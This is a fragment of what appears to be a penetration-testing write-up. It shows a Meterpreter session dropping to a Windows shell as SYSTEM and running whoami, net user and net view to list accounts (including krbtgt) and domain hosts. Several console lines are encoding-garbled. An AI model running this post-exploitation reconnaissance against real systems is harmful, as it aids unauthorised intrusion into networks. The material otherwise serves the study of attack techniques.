 [*] Backgrounding session 2...
meterpreter > shell
Process 4708 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation�����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net user
net user
\\ ���û��ʻ�
Administrator DefaultAccount Guest
krbtgt
C:\Windows\system32>net view
net view
\\DC
\\DESKTOP-HHCN1JR
\\WIN-JDT45EPQ8QJ